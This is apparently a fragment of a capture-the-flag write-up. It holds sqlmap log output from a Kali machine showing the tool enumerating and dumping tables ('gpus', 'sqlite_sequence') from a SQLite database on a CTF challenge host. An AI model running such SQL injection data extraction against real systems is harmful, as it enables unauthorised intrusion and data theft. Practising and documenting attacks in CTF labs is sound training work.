 [13:52:53] [INFO] table 'SQLite_masterdb.gpus' dumped to CSV file '/home/kali/.local/share/sqlmap/output/chals.f.cyberth
on25.ctf.sg/dump/SQLite_masterdb/gpus.csv'
[13:52:53] [INFO] retrieving the length of query output
[13:52:53] [INFO] retrieved: 38
[13:52:55] [INFO] retrieved: CREATE TABLE sqlite_sequence(name,seq)
[13:52:55] [INFO] fetching entries for table 'sqlite_sequence'
[13:52:55] [INFO] fetching number of entries for table 'sqlite_sequence' in database 'SQLite_masterdb'
[13:52:55] [INFO] retrieved: 1
[13:52:55] [INFO] retrieving the length of query output
[13:52:55] [INFO] retrieved: 4
[13:52:55] [INFO] retrieved: gpus
[13:52:55] [INFO] retrieving the length of query output
[13:52:55] [INFO] retrieved: 2
[13:52:55] [INFO] retrieved: 34
Database: <current>
Table: sqlite_sequence
[1 entry]
+-----+------+
| seq | name |
+-----+------+
| 34  | gpus |
+-----+------+